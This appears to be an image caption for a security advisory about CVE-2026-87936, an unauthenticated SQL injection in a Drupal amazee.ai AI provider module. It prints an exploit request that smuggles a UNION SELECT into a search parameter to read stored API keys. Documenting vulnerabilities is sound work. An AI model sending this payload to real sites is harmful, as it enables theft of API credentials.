 CVE-2026-87936: critical, unauthenticated SQL injection in Drupal's amazee.ai Private AI Provider, showing the exploit request GET /search?field_price=0)) UNION SELECT api_key, name FROM key_config --
